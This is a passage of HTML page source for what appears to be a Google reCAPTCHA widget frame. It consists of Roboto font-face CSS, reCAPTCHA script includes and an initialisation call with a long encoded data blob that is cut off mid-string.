  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OkFsI4pfcjMSqIwoUZFGug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OkFsI4pfcjMSqIwoUZFGug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OkFsI4pfcjMSqIwoUZFGug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22XsKew4oaw6fChcO0S8O+wqF+OsKtOMK1eWJgw7HDry3DpMK/wpbCj13Dvl/DpzALaAI9ewA6bcKuwrZOwrtGIzUlw6TCrQF7w63CiUF5wpAPBGLClUY4w63Cl8Kqw41SD3fCq0/Ds8KNHsKpwrDDjFwvIMK2woPDvMK1I08fwo3CoMOuTcOVwo7DtzTDkF0AfMK4wrXDrcOvYMKWwpNFw4UcAU/CtsKkGCZ8KiPCt0TDnsKxw4TCmcOtw6jCo8OwZMKjwrvDphTDoA7Dm2IlwrrDscKteMKrEcKeJXkdwrMPwpA6eDXDqAl4w7jCoDfCl312wobDjT7Dt0ZUw6/DomUOw4Irw67DrCrCiCQ/w6HCiHpjHEptcVPDsiErLcOeTFXCnsOKW8Ocwq1UDcK9woHCtMOAw6TCkD/CnngULCIaEl0/w6jDmRFbWDTCgWhUwpXCuMOiw6ZIA8O/[base64]/DhzLDkkvCjMOMwr9KPA7CqmM6wpxaw793w4tcJMOpHx1aw5nCuMKQw63CiQjCkgjCgWfClW7CnQphV8O5E0dCKsK4wr7DgRIrw7PCqgTDq8KXJsKAP0XDmcKUw5jCpyvDsxg+w5zCsgMRQ0VNwr9YMsOjBsK3w5jCjH7CjVbCn8KNWMKAFRpecyYWw6/[base64]/w6YYwqZ4wr9QUQLDoMKXBDcoKAvCqMKXHsOMwrDDgMO5SsKmw4IDKMK+wqwrwq3CscK4XHNfwq0hw6VmwrEvw6XDpsKQYcKCwpByXg7CpGM2w7QLfRY+wq0jw4PDqsO5wrbDsMKkw7wHwqRdDFHDnMKcwpfDuGjCisOjYsKuw4/ChcKnc8KtCsOkXwDDocK/e07Dh8KhLcOLdmvCmMO6d8OMw6tFQcKNw4fCk217wr8Afjsvwo7DsG3DqsOHwq3DiMKpKx9/[base64]/WcKKO8Oewr5Tw6nDvsO/fsKeZMKYe8O2H2wcwrDCmcKZJR/Ct2rDmcKEHU0bXikyOy3CusOgNsKYw5F/K8K5w71YAmbCkgvClVzCuWHCi8OuWj/DrcOHAsKyw5kIbsKCAyvCkcKkODsJQsOmZR11w5V7bsKoSR3DosOcwpLCtDZHfcK5fDszwrolw63ChsO5KMK9UcOSw5BswqTDuMKtw43Dg1MwLcOQwoBgwpHDpG8awpLDsyDCtMKbwo4KwrrDszLDnChKw4lyYMKDw5TCpRPDg8Ksw6XDnMOxw40/M8OcwodiHcKRQcKpT8KWwpDDvQRSw6BgUHcdWE0Rdx/[base64]/CrB7CuGdfGcK/wqPCn3TCgMKeRlRbwqFJIX1Iw4TDn8Ojw7wBwoMYw5kFwq/[base64]/w7h2RMORb8KMX8OJDsKuw68DI0PCi3fDmsOLwpzDgMOuSMKMw73DhsKtw7BVOMKTFMONw5V8wrRJw4RwwrhewqbDiMOPw7PDuGlWRcK5DcKxw6NnwqjCnsKSw7k3fiVmw4zDqGJzKznCrk4sK8Ksw4AUwpDCgTlVwq/DjjrDv8OqwrjDmcOrw4LCuMKYwqpEbsK0CRnChMO0GMK5YcKKwpQXw67DtVQYwoTDpFlJw63Ds11yWg7DvnTCgcKkworDkMOfw6ZrKSl9w4/CrMKRdcK9w6BowoHDqMOzw4XDu8KFJsOYw4vCsH8Pw7wqZxcew4oif8OUdwV/w5YdwpjCmmkVw7vCgcKnOSEMSC3DrgfCr8OMw4nCm8KlwpBbI2NowrbDkg7CrcKxCEtSwo3CvsK1w5UiHXE+w5nDrXPCqMK7wpUlYMK0WcKBwr7DtknDs8OYw5pFwpg/[base64]/Coh/[base64]/CuxnClcO7Rjd/[base64]/DqidfL8OCNU3DqcKCeWvDqsK3JsKyw6h4HmLCnxV8bivDpGB2wqlwwoHCpUYMw4peDsK/XkwYQcOLwo4lwq5TSDdCHsK1w7cGRcO3UsK3YsOqSH3CusOHw6t1wq/Di8OfwrTCtMOFaCrChMOrMMOzc8KyG1vDshvDnsOaw5vCvcONw41DwprDmsOWwrrDoMKlZSVzH8K4w5x5wpTCoyFjaG/Crm8nUcK9w5/CssODwo9ocMKaZcOFUMKywrvCkx5VB8Okw6fDikDDtcO1SAYEwoPDox8zN8K9fGbCn8K8w4QnwqJmwoHDoDlDw7fDo8OLw7/DumRGw43DisODKH9CwqHClMKJSMOLwo5TIEZ1w70EwobDuU0nwrLCgjJ/embDtSvCtzbDssKMIMOcwoEqewjDmxrDvivChBnDu3kJwrZHwoJPw5/Ckg7DtzrDs8OUR2jCqlfCqcKtPMKGAlhkL3DDlX8RwovCvcK8w4nCnsO7wqLCtTfCmjDDklvDpwLDpMKIdMKdwrwowp17VXB1wojCrk1dw7wOCgVpw64yWMKAMBHCiWhiwpsyasKhIcKAwoA/[base64]/SsKOe205wrlIKcOIwrl0XcK0GMOBw6Maw7TDsiIZBcKeEsKcGH3DrsODXcOUw4DCrCsfNndPAl8gEwwqw7/DkiZ6S8OSw4bDksOEw6fDq8OSeMOIwrrCssO3w6DDr1FQScOZNADCj8OVwosVwrnDnMKxYsK4OjPDpSPCoE18w6XCgsK9w79MNHciCsOgMRbCncO5wrnCvFB4ecOVbC3CgWh/w6DDh8KcZzvCuHgEw63Djx3Cmnd/G2PCsA4zIQkiI8Kqw5TCgy/DkcKpB2IKwoI6woHCtUNdBsKLGl/Doi81wrTCqHk+HMOqw4fDggh1XA3Ck8KnUAkpfTrCvmVjwrRVw4oXUVpdw4B5BcOCb8KDOCpYIENSw6rDlsKrSnbDig0oZHvCq1lyYcKjVsKfw4pnAnhow7dew4nCrRLDtcKxwqJYfkfDkcKCVC3CtQAhw6tTNDw4EAUCwozCmsOiwqTDmcKuw5/ClGjCnlhiI8OWwqV1RcKpOGzCv0VXw57CvsKVwoTCgcO9w67Dt3HDiCPDncKbwp0lwrnCsMONflxbcMK4w4jDoGLDtxvDiRXCrcKtYiEbEh5faGlsw4Qjw75vwpzCg8K0wqlpw6XDmF/Cq0/DsioUJMK1EBhnBcKXMcKwwo7DvsK6aElYw7HDuMK7wo5jw4/[base64]/DowQZcVokwodAwozDicO/woUQw5HCsRfCpsOqKcOkwqnDmcOyW0nDvhjDp8K3wr0rcy5Dw4M5woJIw5HCinDDkC8pBcKEdCIOwqDCiTbCksOPC8KiKsOVSsKkw4nCp8KIw79tFRssw5bDrsK1w7jDocK6w5YzfsKyYcOaw5dawo/DnmPCkcKWw5nCpnDDqU5lHVDDsMKew7YFw43DpWTCs8OVdcKnPsK9w4DDicOdw5s/wr7ChizCusKbw5nCl3LCucOpNcOoLMOTMUrCgMKjMsOtM2xLwrVHw7XDg2DCicOWw7NIwoEIQC5zw6LDoMO9w4zDqMO2wpPDvsKbw7EnwqRWOsKoZMKRw7LCvsKTw6HDk8KGwqsiw6bChwtzf2INQMK1w78rw4TDry/[base64]/[base64]/CocKQMAHCjADDh8O2cy3CvRfDgsKJw6VZCcOnXMKlCsKzRzjDksOMVcOOBsOlW8KfwozDjcKvcg93w6PCt8OODAzChsOlBMOgCcO3wrB4wqslcsKNw4rDpcOxPMODHC7ClWLCuMOwwrMtwoFfw7VDw4LCt1bDqmvCnj/CjTDDh8ObY8OWwqHCssOFwqPDnsOvwq7DkE4BIMOnflHDlQMzw4DCn2JKw5l5M0/CvzDCnGjCr8O1eMOBDcOXXsOlbSxdHGs6wr9+DMK/w6fCqmAMwokZwojDtMOLfMKHw75fw7/DgTHCmTxZJ1jDlw/CgTcxw6tCw4xQRkvCs8Okw4rCoMOOw4cTw5jDkMOWw4JowqQBCcOQBsO/[base64]/DrMOSQMOJFm8/KBrCsMO1U8KsXsK4woRae8OiwrE+K8KOwqprETs5a20uZD8YbsOnbgvCoV/DshIqw4ACwpnCsMKsSxAzw4EZY8K5woHDkMKowrHDkMO3w4/Dv8ONXMObwqk+wr3CgmrDicOcdsKJQ8K4dTrDtxZ/w6swKcObwqPDuhYBw7pFH8K2FzfCpMOww5hWw7LCp2oMwrnCoUEhwp3DpxoEwq8Fw4tYekXCksOqAcOFw64mw7DCvcKYw7zDm2DDh8KXNcOdw77DqMKGBMOjwqjCrWLDo8OJHlHDpX0AScOmwpvCpMKBABNhw5RgwoIEI1ckacOkwp3DmcKhwrzChFTClcO7w49OIy/CucK3Y8Kxwo/CuiAxwoXCiMOrwqcxL8OBwr9gdcKvNRvCp8OOZybDnlLCmgDDuQ7DrMOLw683wr3CuFJDHB4Hw7TDjmrCgh5hZGdGBMOfUcKpaSnDqMOpB0IMUzHDlEHDvMOVw4oKwpPDt8K7wrFYw54/w4LCuTrDnMK6EmLCuFfCkEMww5fDn8ODw65tQMKrw5HChF4kw6bCuMKJwoZTw5zCqjpOMcOMTy3DlMKLGMOww7wnw7RtHXfDusKbIjvCq35Lwqs2e8OTwqDCuQHCocKxwrx2w5nDvwYawqw+w63Dmy3DgFLDi8KEw43CgTvDisKHwonCtcODwqoWw6/DsVZqUmNSwqtmWcKjbMKVGcOlwp9TWA7Cn13DvlDDqMKxGRzDsMKiwp7DtCVDw5vDrMOhIi/Dh0huYcOTbiPDvRUdPwkELcK6MhgcHxfDoXHDh3HDssKMw7vCqMOYZcODDWzCq8KLQUtwPsK3w49rOiLDrmAZEsOhw4nCrsObOMOzw4TCtibDn8Ohw6YVw5XDignDjsOrw6QfwrMDwq/DtsKqAcKkw4p+w63DuAjDrlhEw7vDhh/CkDPDp8OTLMKkYsK3KE5jwodqwrsqwrLDkDdCZSQMwppKKMK/B1okwrLDpkUKE2rCq8O+ZcKuwp5Gw7bChMOwbsOcw4/Du8KLbAnDvMKDYMOzw5nDlXNIwos7w7rDoMKvSEcKw4HDjR4Kw5bDoWzDnnt4RCvCpsKIw7LDrGttw5nChcKkIksYwrDCsDR2wqvCp28uw4fCtcK2L8Knw7JEw7EDf8KuYwzDlMKGHMOrZCjCol9qUzFuNgjChUA/D2fDt8OuDU4aw6lBwqUrGlI2QMOwwpLCpWvCvcKgfDjCh8KDKGk4wrtUwrJMaMKrccORwpARwo/Cu8K8woUjwqptw6wFJX/CsHnCnsKwDHdbw4bCojPChMKQwrIQMcOOw4/[base64]/[base64]/CpcKmUcK9w4JnwqrCokx8XMKhw6jDhzzDliTDv8OBw5MJwrMzMFFgwovDkcKWw4XCrSRYw5/DqcKvwooeBRo1wrHDuALCpSJpw4bDoiDDkHB1w4vDgyXCozEVw4TClzHDm8OXNcOyW8KjwpDDoh/DpcOKJsOQCVVPwrXDk0/[base64]/DrHjCrmDCh8Kyw6XDoitlXzlCwqvDjEcswrdnw7JTAMOkRS7Dq8K3YcOAwqt4Z8ORw43CoMKWByfCkMKNw4B0w4bCv8KlRiAlVsKbwrXDgcOgwqw8Eg1CIgRxwqXCmMO/wr/[base64]/Cn8KJwpw0wqnDq8ONQlzDhEbDtT8Lwr87w4PClgl4wpDDmBfCmUJ2w5zDr3s8bsOXwo3ConvDgmEew6cGwovDqcKEw5kaFVN6fMKvAsK0dcOwwqF/wr7ClsO1w5tHPC88TMK0XyZUHSEXw4PDjD7Cr2RQKSVlw4TCuyQEw5/Cr0Edw6/DuB7DpsOSf8K/[base64]/DosOZwrLDlAAuw43DgcKmMsOZw5UOwq3Dni/DqsOuw4/Dv8KQcBPClwTCicOPwrlnwrDDnsO8wqhKwoJrFXPCuRrCmgbCo8KLIcKBw7t0AxLDkcOUw7tIIxDDl8KZw6bDmATCrMOIw5/ChsO7eGNTdMKSCSjCmcOsw745EsK1w5ZXwpEWw6PCksOtP2vCvMKhU3M2RsODw6oqe2p0N3/DmUfCmVoIwpcwwpIuJho1CsOvwpRWETHCgyHDp2oPw6VaACvCm8Oxf2zDi8OmIX/CucKlw5BsHUIMbz4HXgLCmsOcwr3DpB3CmMKKe8OrwoZnwp9zDsO5wrhWwqjCg8KIIcKnw7d3wpZPPMO7ZcOXwq92IcKeeMOmwrUJw64yVXc9QE15KsKrwqPDt3PCo0YIUn3DvcK6woTDqsOmwrDDhcORcSMkwpA0B8OFVUHDqsK3w7pmw5LCkcOcCMOwwq/[base64]/CgMODKDk4w7JKYMKNJ8OawpcBVkfDmkVsYMOkRCPDncOqOsO1wpJzGcKiw6DDrhwewqw2w4J8McKIBy7DmcKbM8Knw6LDg8OKwpBnXjrCvA7DkiUKw4FQwqPCrsKxRRnDs8O0OUDDnsOAd8K9WC3DjAhdw41zwpzCiRILFcO5HhgWwpsvdsKgwp3DkF/CsnzDqmTCrsORwpTDkcK5aMOeNWMDw4dQUkJ/[base64]/DnAbCj8OIwrfCi8OhCMO0C8OEwqRSX29sdMK0w4LCgcKPE8OYdmsiC8OSw7tYw5DDs2JCwqPDssOtwrQlwph9w5zCuybDqWrDgm/[base64]/IEArYcK2wq4QTMOuwqMCwo4LekUpwpvDokRowq/DhHfDlcKlG8KGwr9oVcKeBsOpBsO+wqzDkX5gwpPDv8O2w5QpwoHDnMOVw4/DtHvCjMO9w4pkNzXDksOdfQM7FMKKw5gzw7wfWihuwpE/[base64]/[base64]/DuMKWw6/DmcKFeCEjBsOOwr1GT20nwo3DsWQwK8K+w4TCvcOoNUbDry5BYxPCkizDl8KLwqjDoCvCpMKAw4XCskLDih7Dh0Iha8OqFX8QJl/DgANma1YsworCusOkIlxGTBHCh8OowoAvAQI4cl7CtsOTwq3DmMK1w4bCgFDDu8KLw6nCiVF0wqzCgMOnw5/CjsK2SFvDoMKWwpgrw4MywoLDhMOXw7RZw5BCGSlGGsOvOTPDgh3ChcKHccO1LMKrw77Dm8OiCcOvw5YfDsO4GB/Ds2U6wpEscMK7AcKhS1JEw60kPMOzCkDDtsOWWhzDhMO8F8OVXzHCmXFjMh/CsyLDtmRqJsOBf0dHwoTDsirCsMOhwqYJw718wqrDg8OVw4BsZWjDqMOLwpvDg3bDqMKmfsKEw5PDt2/Cun3DvMKyw7jDiD53P8KoECvCuhPCrsO3w4bDow85dhfCmW/DtcK5C8K6w77CoBzCiVzCoys6w73CjsK0cEzCiyY7YjPDo8OnUcO1C1nDuW7DkMKgdcKWNMOiw6TDiAIgw7TDuMKUOnFmw6fDshHDm3hRwq9swqvDuG9QAAPCqD3CuQExGVHDqxLDgH/CsCnDhikjHRprGV/Diy8/[base64]/[base64]/[base64]/CmcOswpXCnsKPQsKBecKmwqctDRdZDXvCt8OKa8KRcsO0NcKQwrnChRLChA/DpmhwVFBKLsK+ejvCjQ3CnQ3DhsOVNMOFJcO9wq1PbFDDocOaw5nDp8KHDsKYwrtXw63DnmTCvA5+GGtiwpjDlcOZw7/CpsKAwqgiwoJMTsKfIgLClsKMw4gMwqvCuUjCj3ksw63DkSFeZMKPwq/Ds01ow4RMesKtwoxOJiIocD9+dsOmXn81ZsOswp0Efm5iw5lSwqfDvsKqMsOUw6XDgSLDssKiOsKiwqkkTsKMw7FEwosEcMOJecOBRGLCoXDDm1vCj8KTZcOTwr5TecK6w7JCF8OhK8OzHg/DuMO5Kw/[base64]/[base64]/Y8KQaMKaJCDCisO8w7bDhznDlcOfEGbDu8Knw6dKw5AXJRVRViXDlMObDcKYUUtPDMOfwrxKwozDlhzDnUUfwpvCosObBMOSTF3Dghkvw64HwovDnMOQc0fConNmCcOawrXDr8O4RcOsw4fCiFDDig5FDMOXdT8uRsKce8OnwrIFw7Nww4HCjMKFwqHCkVRvwp/CmnB/F8OtwoJkUMKpHR1wW8KTw4XClMK2w4vCqCHDgsOvwobCpAPDqQjCsyzDt8Klf3vDhyjDjFPCtCQ8woN+woU1wrjDih8HwqDCrHtMw5bDihTCiXrCrBvDo8OBw5k7w7rDtcKGGg/CqH/DpRxILnnDu8ORwprClcOSOsKBw5kXwpnDjT4Gw5PCnEZebsKqw6nCn8K4PMK9wpIWwqjDksO5AsK1wo/Cpi3Ct8ObJWRmBwlbw6zCgDfCr8KuwpxYw43Dl8KhwpDCn8KQw4cyYA45wpIUwp5OAhgkHMKvFXrCtjt0SsO3wogWw6BVwqrCtSDCn8KkMnHDnMKJwrJEw6spRMOUwp7CvzxRNMKJw6hrMmHDripQw4bDkRHDpcKpJMOQIMKqG8OGw6gGwqXCkcO/[base64]/DpsOmw4NrEsO2Sw/DkcK1w6bCgnfDoMOoWcOhwqBFKTEgJVl1cRJKwr/DsMKQcEhQw5PDoBwiwqJMZsKvw67CgMKhw5fCkEIcYAoOcxYOMXl1w7vDnTwoIsKFw4Auw7fDqgojXMOqCsORc8KhwqzDisO/fXkeejHDgXkHHcO/J0HCrQ4Zw6/[base64]/DnzJRw4bCncK1w5zCvgwwe8OQPCM7bBJZw6cVakZxccKAw6NWH1hgaknDu8K/w5fCqMKlw4E+IEsCwpLDjnnCgxPDu8KIwqohSsKmF1oBwp5tYcKvw5s4AMOFw4B/wpLDok7CvsOLEMOYcsKvH8KPTMKDbMOUwokaASbDjHLDliYCw4ZlwpUgeVU/T8KGMcOSJ8ORdcOlTcOlwpjCnk/[base64]/DhCNvFcOvw7cGPXXCiCBaalY6w67DtcODwonDhUjDmixAEsKLXVM5wpzDhnJewobCpzTCr3dowrDCriYTBiPDgmFyw7/DmWXCl8O7w5gsSMKxwr96JT/DgTTCvll7IsKhw7YrXMOsJkgWKRVzDBbCrjJMI8OqPcOOwrIBAjcQwosQwqfCl1xYIsOgcMKKfB3DiwEQZMKbw7PClMO5KMOdw6wiw6vDlwcECGM0FsO0bHfCkcOfw75ZEsO/wqMJKnYLw5/Dp8OKwrHDsMKINcKZw4EqDsOYwqLDhA/Cl8KBEsOBw7AGw4/[base64]/[base64]/DtcOzw73DgDjCq8KGw5xKfRHDn8K3dcKhBcOmSRBIIB1BXmnCgsK/[base64]/CrkrDmzLDjhJHSiPDh8OGwpQsKMKAw5F4G8OMQsOqw403XWzCgCfDjkHDkFfDjsObAQHDgwQsw7rDoB/ClcOsKlJow5fCpcOvw4Iiw7R2CW16cgEuPcKfw75zw5IWw6nDtgJqw7Y3w4NkwoJPwpbCrcKlK8OjQXRKJMKMwphNEsOOw6/[base64]/CqURdPGR5w5NcIzsOwoAjaS/[base64]/DocO3wqYzP8Kjw43Di0TDnsK/[base64]/w7zCoCIABAcXwqRje8OoQiHCvMOGwqEHSMKNR8Kyw68hw6lPwrdIwrLCnsKQUzvDuzPCmsOjNMKyw60Mw6TCvMOxw7HDgCrCk1/CgB9pMcKgwpIcwpwdw6NdfcOddcONwr3DqMO3dj/CmUXDlcONw6zCjkTCr8O+wqwKwqpDwocfwoFmX8O0cV7CksOZS01dKsKAw6R2OUR6w68Cwq/DiUFaacO1wo4bw4VUHcKSXMKFwrXDt8K5IlHCgjnCuXDDkMO7McKAwp0bERLCoBzCr8ORwpLDtcKHw77CiS3CncOIwqbClsOFw7bCjsOhE8Knck45FBfCq8OBw6vDlhhScANcBMOsGx03wp/CiSTDlsO+wr/DsMO7w57Cvx/DrysVw6fCtzTDomkEw7TCsMKqd8OOw5zDvcKsw6MPwpFUw7PCm0Y9w4l8wpRIP8KUwpTDk8OODsOqwp7CrR/CkMKjwrXCusOsb3jCpcKew7c0w6gbw6o7woRAwqPDkXLDhMKMwobDicO+w6LDpcODw7o2w7rDoQvDrV0XwrjDqinCicOoBQZBVA/CpFzCoCw6B29mw7vCmcKWwrvDv8KHNMOKAToywodcw5xNwqnDrcKgwoAPB8OERW0XDcKnw7IRw7gCYCV0wqwDSsO2woM2wr7CpsOxw6cTwqjCscK6WsOddcOrXcO5wo7ClcO8wrhgYQ4SKEQRPsOHw5jDt8Kiw5fCv8OfwoUdwr81HTEwWW/Cuh9Vw712A8KwwpfCqhHDocK/Tz/ClMKnwq3CpMKRJsOUw5XDrsOvw6vCmUDCokoNwqzCksO+wro7w58Ww7XCiMK8w6FkfsKVLsO6ZcKbw4vDu1MiXAQvw4TCozkMw4PCrsO+w6R8KMO1w7l4w6PCgsK8wrZiwqE9Ni1RDsKuw6hdwoNZTEvDvcOfP10cw6oWF2LDicODw45hJMKFwr/Dvmkhwo1Aw4LCpGvDvk9Nw4PDjR0dDGgzDVRAZsKKwogiwoQqGcOSwqI0wo1oZwPDmMKIw7RAw7pUUcO7w6vDshcjwp/DulPDriRTOmBxw44IRMOnKMKiw4Ifw58RNcKzw5jCtmTCjBXClsOtwoTCk8OZcyLDox3CtQRQwqkGw5phNA4pwoDCuMKAK19yIcOvw4BJJk14wptTFCzCjEATfMOQwo8Jwpl1PsO+WMKISFkdw7XCnkJ5CRZ/esOdw707X8KAw5jCpXV7w7zCrsOtw5kQw4FbwrXDl8OnwrXCssKaDk7DiMOJw5ZMwpsEwrNBw7R7UcKYa8Oiw78Mw78fNCnCgGbClMKDWcO8SzsXwqsaTsKGUh3Cij8JWsONPcKzWcKpUcOyw47DlsKcw7HDisKKEsOUV8KRw6/CgWIQwo7CgjnDicK9YXHCom1YBcOUQ8KbwpHCjQVRbsKEMMKGwr9